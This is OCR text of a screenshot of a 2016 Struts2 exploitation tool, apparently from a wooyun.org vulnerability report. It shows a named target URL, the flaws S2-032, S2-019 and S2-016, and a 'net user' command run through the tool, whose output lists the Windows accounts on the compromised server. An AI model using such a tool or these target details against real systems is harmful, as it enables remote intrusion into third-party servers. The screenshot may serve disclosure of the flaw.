 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action： http://www.xlfy.org/iweb/show.action?id=3100 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie： 数据提交方式： POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： net user 执 行 批量执行cmd.txt
\\ 的用户帐户
-------------------------------------------------------------------------------
1 Administrator f
Guest IWAM_MZOASER mohang
shashen SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org